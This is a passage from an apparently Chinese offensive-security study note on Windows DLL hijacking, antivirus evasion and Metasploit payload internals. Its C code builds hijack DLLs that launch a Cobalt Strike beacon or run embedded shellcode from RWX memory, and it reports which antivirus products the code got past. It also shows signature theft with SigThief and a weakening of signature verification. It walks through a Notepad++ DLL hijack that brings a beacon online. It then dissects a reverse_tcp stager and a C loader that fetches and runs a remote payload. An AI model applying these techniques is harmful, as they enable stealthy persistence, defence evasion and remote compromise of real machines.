    6.PATH环境变量中的各个目录;
    

    Windows XP SP2之后,Windows 7之前
    添加了一个 SafeDllSearchMode 的注册表属性:
    HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\SafeDllSearchMode
    

    当这个值设置为 1 的时候,开启安全 dll 搜索模式,查找顺序就是:
    1.应用程序所在目录
    2.系统目录 SYSTEM32 目录
    3.16位系统目录即 SYSTEM 目录(向前兼容)
    4.Windows目录(C:\Windows)
    5.加载 DLL 时所在的当前目录
    6.环境变量PATH中所有目录。需要注意的是,这里不包括App Paths注册表项指定的应用程序路径
    

    Windows 7之后

    从 Windows7 之后, 微软为了更进一步的防御系统的 DLL 被劫持,将一些容易被劫持的系统 DLL写进了一个注册表项中,那么凡是此项下的DLL文件就会被禁止从EXE自身所在的目录下调用,而只能从系统目录即 SYSTEM32 目录下调用。
    路径:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs
    

    在 win10 下的限制:
    image-20220328104614560
  • 寻找 DLL 劫持漏洞


    如果要劫持系统的 dll 漏洞,大致流程如下:
    1.启动应用程序
    2.使用Process Explorer等类似软件查看该应用程序启动后加载的动态链接库。
    3.从该应用程序已经加载的DLL列表中,查找在上述“KnownDLLs注册表项”中不存在
    4.编写从上一步获取到的DLL的劫持DLL。
    5.将编写好的劫持DLL放到该应用程序目录下,重新启动该应用程序,检测是否劫持成功。
    

    理论可行,如果不能劫持的话可能有以下情况:
    1.DLL不在KnownDLLs注册表中但是已经被微软做了保护,比如ntdll.dll等系统核心dll
    2.宿主进程在调用LoadLibrary函数时使用了“绝对路径”
    3.宿主进程对调用的DLL进行了校检,比如文件MD5、HASH等值
    4.宿主调用DLL时使用了SetDllDirectory函数把当前目录从DLL的搜索顺序列表中删除
    

    劫持应用 dll,没有校验的直接可以打。可参考倾旋师傅的这篇文章:
    https://payloads.online/archivers/2018-06-09/1/
    自动化工具:https://github.com/sensepost/rattler
  • 转发式劫持


    image-20220328111714095

    可以用这个工具实现 https://bbs.pediy.com/thread-224408.htm
    两种转发函数:
    直接转发函数:即调用原DLL时触发的行为可控(DllMain 可控)
    即时调用函数:调用具体函数的时候行为可控,相当于可以实现 hook 某些函数
    

    image-20220328145319270

    在生成的代码中添加弹窗:
    #include "pch.h"
    #include <Windows.h>
    
    #pragma comment(linker, "/EXPORT:msg=TestDllOrg.msg,@1")
    
    BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
    {
        if (dwReason == DLL_PROCESS_ATTACH)
        {
            DisableThreadLibraryCalls(hModule);
            MessageBox(NULL, L"hi,hacker, inserted function runing", L"hi", MB_OK);
        }
        else if (dwReason == DLL_PROCESS_DETACH)
        {
        }
    
        return TRUE;
    }
    

    成功劫持,并且原程序也能正常执行。
    image-20220328150044094
    注意 64 位的程序要加载 64 位的 dll,32 位的程序要加载 32 位的 dll。
  • 篡改式劫持


    直接在 dll 中插入语句,暴力 patch 程序入口点,jmp shellcode,然后继续向下执行,实际中存在很多限制:
    1.签名的DLL文件会破坏签名导致失败
    2.会修改原生DLL文件,容易出现一些程序错误
    

    可以用 https://github.com/secretsquirrel/the-backdoor-factory 这个项目实现
  • 通用 DLL 劫持


    不再需要导出 DLL 的相同功能接口,实现原理其实就是修改 LoadLibrary 的返回值(详细原理没看明白,以后回来补)
    https://github.com/anhkgg/SuperDllHijack 工具实现。

    在源代码中添加弹窗:
    VOID DllHijack1(HMODULE hMod)
    {
        TCHAR tszDllPath[MAX_PATH] = { 0 };
    
        MessageBox(NULL, L"hi,hacker, inserted function runing", L"hi", MB_OK);
        GetModuleFileName(hMod, tszDllPath, MAX_PATH);
        PathRemoveFileSpec(tszDllPath);
        //PathAppend(tszDllPath, TEXT("dll.dll.1"));
        PathAppend(tszDllPath, TEXT("dll.dll"));
    
        //SuperDllHijack(L"dll.dll", tszDllPath);
        SuperDllHijack(L"fakedll.dll", tszDllPath);
    }
    

    其中,dll.dll 是原本要加载的 dll,fakedll.dll 是构造的恶意 dll,执行 test.exe 后发现劫持成功。
    image-20220328154812796
  • DLL劫持免杀:


    白加黑木马的结构
    1.Exe(白) —-load—-> dll(黑)
    2.Exe(白) —-load—-> dll(黑)—-load—-> 恶意代码
    

    方式一:直接加载木马
    修改转发劫持的代码,在 dll 执行结束时自动加载 cs ?,但是这样的话?还是要做免杀,也就能起一个权限维持的作用。
    BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
    {
        if (dwReason == DLL_PROCESS_ATTACH)
        {
            DisableThreadLibraryCalls(hModule);
            MessageBox(NULL, L"hi,hacker, inserted function runing", L"hi", MB_OK);
        }
        else if (dwReason == DLL_PROCESS_DETACH)
        {
            STARTUPINFO si = { sizeof(si) };
            PROCESS_INFORMATION pi;
            CreateProcess(TEXT("F:\\vs_project\\miansha\\hello\\test\\beacon_10_10_10_131.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
        }
    
        return TRUE;
    }
    

    image-20220328192513469
    方式二:dll 自加载上线
    直接在 dll 中写 shellcode,然后上线。但如果是用 cs 生成的原本的 shellcode 的 dll 会被直接杀掉,这里用到了 https://github.com/kgretzky/python-x86-obfuscator 工具对 shellcode 进行混淆。(虽然最后还是会被杀)
    python x86obf.py -i payload.bin -o output.bin -r 0-184
    

    然后转换成 c 的格式:
    #!/usr/bin/env python3
    shellcode = 'unsigned char buf[] = "'
    with open("output.bin", "rb") as f:
        content = f.read()
    #print(content)
    for i in content:
        shellcode += str(hex(i)).replace("0x", "\\x")
    shellcode += '";'
    print(shellcode)
    

    dll 文件修改为:
    BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
    {
        if (dwReason == DLL_PROCESS_ATTACH)
        {
            DisableThreadLibraryCalls(hModule);
            unsigned char buf[] = "shellcode";
            size_t size = sizeof(buf);
            char* inject = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
            memcpy(inject, buf, size);
            CreateThread(0, 0, (LPTHREAD_START_ROUTINE)inject, 0, 0, 0);
        }
        else if (dwReason == DLL_PROCESS_DETACH)
        {
        }
    
        return TRUE;
    }
    

    火绒查杀能过,360 云查杀过不了。
    image-20220331111134730
  • 证书签名伪造



    如果我们替换了原有的 dll,会造成 dll 的签名发生改变,但有些杀软不会去检验证书签名是否有效,能一定程度上规避免杀:
    工具:https://github.com/secretsquirrel/SigThief.git
    可以将从以签名的 PE 文件中剥离签名,并附加到另一个 PE 文件中,但这个签名可能会无效(哈希不匹配)。
    python3 sigthief.py -i VSTOInstallerUI.dll  -t TestDll.dll -o TestDllSign.dll
    

    查看签名:
    Get-AuthenticodeSignature .\TestDll.dll
    

    image-20220329102955169
    如何添加有效的签名:
    数字签名的哈希验证是通过以下注册表键值执行的:
    {603BCC1F-4B59-4E08-B724-D2C6297EF351} // Hash Validation for PowerShell Scripts
    {C689AAB8-8E78-11D0-8C47-00C04FC295EE} // Hash Validation for Portable Executables
    

    所在位置:
    HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{603BCC1F-4B59-4E08-B724-D2C6297EF351}
    HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{C689AAB8-8E78-11D0-8C47-00C04FC295EE}
    

    image-20220329110808846
    在已有的签名机制下,无法做到既可以使签名合法(证书没有私钥),又满足 hash 匹配,能做到的只有削弱签名验证机制。这里我们需要使用一个合法的 dll 文件来替换原来键值表示的 dll,因为它应该已经使用相同的私钥签名。另外,我们还需要将注册表项原来的函数用一个名叫DbgUiContinue的函数替换掉。
    自动化操作可以通过 https://github.com/netbiosX/Digital-Signature-Hijack 实现。(复现失败了)
  • 免杀实操



    用 Rattler 自动查找可劫持的 dll
     .\Rattler_32.exe "C:\Program Files (x86)\Notepad++\notepad++.exe" 1
    

    靶机上有很多可以利用的:
    image-20220331115138413
    选一个 mimeTools.dll,用 AheadLib+ 处理后加入 shellcode,然后替换原 dll 文件,运行 notepad++ 后上线
    image-20220331154921937
  • 参考文献:


  • MSF 的 payload 分析


    执行方式上有 3 种 独立 (Single)、传输器 (Stager)、传输体 (Stage),前者单独执行,后两种共同执行。也有人直接分为两种:staged 和stageless,本质上是一样的。相关实现在 modules/payloads 下
    single:独立载荷,可直接植入目标系统并执行相应的程序
    
    stager:传输器载荷,用于目标机与攻击机之间建立稳定的网络连接,与传输体载荷配合攻击。通常该种载荷体积都非常小,可以在漏洞利用后方便注入。
    
    stage:传输体载荷,如 shell、meterpreter 等。在 stager 建立好稳定的连接后,攻击机将 stage 传输给目标机,由 stagers 进行相应处理,将控制权转交给 stage。比如得到目标机的 shell,或者 meterpreter 控制程序运行。
    

    常用的就是 stager + stage ,类似 web 渗透中的小马 + 大马,重点关注一下 stager,以常用的反弹 shell 的 reverse_tcp 为例。源码地址 https://github.com/rapid7/metasploit-framework/blob/bdb729a43bfe4c178ab49cba25f022b01baed853/lib/msf/core/payload/windows/reverse_tcp.rb
      def generate_reverse_tcp(opts={})
        combined_asm = %Q^
          cld                    ; Clear the direction flag.
          call start             ; Call start, this pushes the address of 'api_call' onto the stack.
          #{asm_block_api}
          start:
            pop ebp
          #{asm_reverse_tcp(opts)}
          #{asm_block_recv(opts)}
        ^
        Metasm::Shellcode.assemble(Metasm::X86.new, combined_asm).encode_string
      end
    

    重点看一下组成 shellcode 的 3 部分,asm_block_api 根据函数的 hash 搜索函数地址并调用,具体实现位于 lib/msf/core/payload/windows/block_api.rb
      def asm_block_api(opts={})
        Rex::Payloads::Shuffle.from_graphml_file(
          File.join(Msf::Config.install_root, 'data', 'shellcode', 'block_api.x86.graphml'),
          arch: ARCH_X86,
          name: 'api_call'
        )
      end
    

    asm_reverse_tcp(opts) 负责创建 TCP 连接,asm_block_recv(opts) 用来接收和处理 msf 发的数据,具体实现都在当前文件中。
    看一下实现流程,先执行 cld 确保字符串的解析方向,然后将 asm_block_api 的地址存到 ebp 中,这样只要调用 push 函数的 hash 值,接着 call ebp 就能调用这个函数。
    asm_reverse_tcp 部分就是用汇编实现了一个 tcp 的连接,大致流程:
    push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
    push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
    push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')}
    push #{Rex::Text.block_api_hash('ws2_32.dll', 'bind')}
    push #{Rex::Text.block_api_hash('ws2_32.dll', 'connect')}
    

    asm_block_recv 部分实现,先接收 4 字节的 length ,直接调用 VirtualAlloc 分配有 RWX 权限的内存用于保存 payload(会被杀软检测!)
    recv:
    ; Receive the size of the incoming second stage...
    push byte 0 ; flags
    push byte 4 ; length = sizeof( DWORD );
    push esi               ; the 4 byte buffer on the stack to hold the second stage length
    push edi               ; the saved socket
    push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
    call ebp               ; recv( s, &dwLength, 4, 0 );
    ; Alloc a RWX buffer for the second stage
    mov esi, [esi]         ; dereference the pointer to the second stage length
    push byte 0x40 ; PAGE_EXECUTE_READWRITE
    push 0x1000 ; MEM_COMMIT
    push esi               ; push the newly recieved second stage length.
    push byte 0 ; NULL as we dont care where the allocation is.
    push 0xE553A458 ; hash( "kernel32.dll", "VirtualAlloc" )
    call ebp               ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
    

    这一部分就是 windows 下 shellcode 的常规写法然后连续 xchg ebx, eax;push ebx 将这段内存地址(也就是 payload 地址)压入栈中,最后通过 ret 弹出,最后进入该地址执行。
    ; Receive the second stage and execute it...
    xchg ebx, eax          ; ebx = our new memory address for the new stage
    push ebx               ; push the address of the new stage so we can return into it
    read_more:               ;
    push byte 0 ; flags
    push esi               ; length
    push ebx               ; the current address into our second stage's RWX buffer
    push edi               ; the saved 
    push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
    call ebp               ; recv( s, buffer, length, 0 );
    add ebx, eax           ; buffer += bytes_received
    sub esi, eax           ; length -= bytes_received, will set flags
    jnz read_more          ; continue if we have more to read
    ret                    ; return into the second stage
    

    这里有个很有意思的地方,edi保存的是socket,原因是为什么可以先放一下。
    除了 msf 自带的,还有 cs 作者写的 metasploit-loader https://github.com/rsmudge/metasploit-loader,用 C 写的比较容易理解,但实际上和 msf 自带的在流程上没有什么区别。
    //主函数
    int main(int argc, char * argv[]) {
        ULONG32 size;
        char * buffer;
        //创建函数指针,方便XXOO
        void (*function)();
        winsock_init(); //套接字初始化
        //获取参数,这里随便写,接不接收无所谓,主要是传递远程主机IP和端口
        //这个可以事先定义好
        if (argc != 3) {
            printf("%s [host] [port] ^__^ \n", argv[0]);
            exit(1);
        }
    
        /*连接到处理程序,也就是远程主机 */
        SOCKET my_socket = my_connect(argv[1], atoi(argv[2]));
    
        /* 读取4字节长度
        *这里是meterpreter第一次发送过来的
        *4字节缓冲区大小2E840D00,大小可能会有所不同,当然也可以自己丢弃,自己定义一个大小
        */
        //是否报错
        //如果第一次不是接收的4字节那么就退出程序
        int count = recv(my_socket, (char *)&size, 4, 0);
        if (count != 4 || size <= 0)
            punt(my_socket, "read length value Error\n");
    
        /* 分配一个缓冲区 RWX buffer */
        buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        if (buffer == NULL)
            punt(my_socket, "could not alloc buffer\n");
    
        /* 
        *SOCKET赋值到EDI寄存器,装载到buffer[]中
        */
        //mov edi
        buffer[0] = 0xBF;
    
        /* 把我们的socket里的值复制到缓冲区中去*/
        memcpy(buffer + 1, &my_socket, 4);
    
        /* 读取字节到缓冲区
        *这里就循环接收DLL数据,直到接收完毕
        */
        count = recv_all(my_socket, buffer + 5, size);
    
        /* 将缓冲区作为函数并调用它。
        * 这里可以看作是shellcode的装载,
        * 因为这本身是一个DLL装载器,完成使命,控制权交给DLL,
        * 但本身不退出,除非迁移进程,靠DLL里函数,DLL在DLLMain里是循环接收指令的,直到遇到退出指令,
        * (void (*)())buffer的这种用法经常出现在shellcode中
        */
        function = (void (*)())buffer;
        function();
        return 0;
    }
    

    这里也出现了同样的问题,需要将 SOCKET 赋值到 edi 寄存器,装载到buffer[]中,和前面一样。
  • Meterpreter payload 分析


    在 staged 模式下,meterpreter 提供 stage,也就是具体的 payload,具体的实现使用了大量的反射 dll 注入技术,不会再磁盘上留下任何文件,直接载入内存,可以很好的规避杀软,而我们前文分析的 stager 文件则有很多特征,通常需要做免杀处理。
    扯远了,这里看 msf 中的具体实现,在 lib/msf/core/payload/windows/meterpreter_loader.rb 中的 stage_meterpreter 函数中
     def stage_meterpreter(opts={})
        # Exceptions will be thrown by the mixin if there are issues.
        dll, offset = load_rdi_dll(MetasploitPayloads.meterpreter_path('metsrv', 'x86.dll'))    #读取 metsrv.x86.dll
    
        asm_opts = {
          rdi_offset: offset,
          length:     dll.length,
          stageless:  opts[:stageless] == true
        }
    
        asm = asm_invoke_metsrv(asm_opts)   # 生成字节码
    
        # generate the bootstrap asm
        bootstrap = Metasm::Shellcode.assemble(Metasm::X86.new, asm).encode_string
    
        # sanity check bootstrap length to ensure we dont overwrite the DOS headers e_lfanew entry
        if bootstrap.length > 62
          raise RuntimeError, "Meterpreter loader (x86) generated an oversized bootstrap!"
        end
        # 这一部分都是检查
        # patch the bootstrap code into the dll's DOS header...
        dll[ 0, bootstrap.length ] = bootstrap  # 替换 dll 头
    
        dll
      end
    

    挨个函数看,首先是 load_rdi_dll,读取了这个 dll 文件,返回文件和对应偏移量,这个 offset 对应的是 ReflectiveLoader导出函数的地址
      def load_rdi_dll(dll_path, loader_name: 'ReflectiveLoader', loader_ordinal: EXPORT_REFLECTIVELOADER)
        dll = ''
        ::File.open(dll_path, 'rb') { |f| dll = f.read }
    
        offset = parse_pe(dll, loader_name: loader_name, loader_ordinal: loader_ordinal)
    
        unless offset
          raise "Cannot find the ReflectiveLoader entry point in #{dll_path}"
        end
    
        return dll, offset
      end
    

    这个 offset 直接被传入了 asm_invoke_metsrv 中,首先是构造 MZ 头
      def asm_invoke_metsrv(opts={})
        asm = %Q^
            ; prologue
              dec ebp               ; 'M'
              pop edx               ; 'Z'
    

    这里的部分就是反射 dll 技术,加载 dll 到自身内存,最后返回 dllmain 的函数地址,存在 eax 中
              call $+5              ; call next instruction
              pop ebx               ; get the current location (+7 bytes)
              push edx              ; restore edx
              inc ebp               ; restore ebp
              push ebp              ; save ebp for later
              mov ebp, esp          ; set up a new stack frame
            ; Invoke ReflectiveLoader()
              ; add the offset to ReflectiveLoader() (0x????????)
              add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
              call ebx              ; invoke ReflectiveLoader()
            ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
              ; offset from ReflectiveLoader() to the end of the DLL
              add ebx, #{"0x%.8x" % (opts[:length] - opts[:rdi_offset])}
        ^
    

